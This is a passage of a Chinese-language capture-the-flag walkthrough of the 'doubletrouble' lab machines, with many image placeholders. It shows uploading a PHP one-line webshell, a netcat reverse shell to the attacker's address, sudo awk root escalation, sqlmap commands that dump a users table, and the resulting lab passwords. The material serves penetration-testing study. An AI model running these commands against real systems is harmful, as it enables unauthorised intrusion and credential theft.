



我们上传一句话木马,连接蚁剑

我们可以看到连接成功



http://192.168.1.11/uploads/users/197129-MS02423.php

4)反弹shell

nc -e /bin/bash 192.168.1.9 5555

5)提权



使用sudo -l查看该用户是否具有sudo权限,发现awk可以

发现awk可以进行无密码使用sudo操作



sudo awk 'BEGIN {system("/bin/bash")}'



我们进入root查看,发现没有flag,有一个镜像,我们下载下来

我们把靶机复制到uploads目录下

cp doubletrouble.ova /var/www/html/uploads

因为这个镜像我之前就下载下来了,所以这里我们不用探测ip地址了,ip地址为192.168.1.15

三.第二个镜像

我们知道ip地址为192.168.1.15,前面的步骤和第一个是一样的,这里我就进行简写



1.探测端口及服务

发现开启了22端口, OpenSSH 6.0p1 Debian 4+deb7u4 (protocol 2.0)

发现开启了80端口, Apache httpd 2.2.22 ((Debian))2.访问web服务



http://192.168.1.15

我们看到是一个登录页面,一般登录页面要么爆破,要么进行测试SQL注入,这个只能进行SQL注入。



3.SQL注入



(1)测试是否存在SQL注入



首先我们进行抓包



发现存在SQL注入

(2)爆破数据



sqlmap -r '/home/kali/Desktop/MS02423.txt' --dbs --batch



sqlmap -r '/home/kali/Desktop/MS02423.txt' -D 'doubletrouble' --tables --batch



sqlmap -r '/home/kali/Desktop/MS02423.txt' -D 'doubletrouble' -T 'users' --columns --batch



sqlmap -r '/home/kali/Desktop/MS02423.txt' -D 'doubletrouble' -T 'users' -C 'username,password' --batch --dump

最后我们爆破出来2个用户名和密码

montreux GfsZxc1

clapton ZubZub99 (3)ssh登录



我们使用2个用户名和密码进行登录,发现页面登录不了

前面扫描端口的时候,发现22端口是开放的,我们进行登录试试

我们发现montreux登录不了,但是clapton可以



我们得到了第一个flag

(4)提权

我们使用sudo -l查看,显示不存在

我们查看内核版本,查找漏洞



uname -a

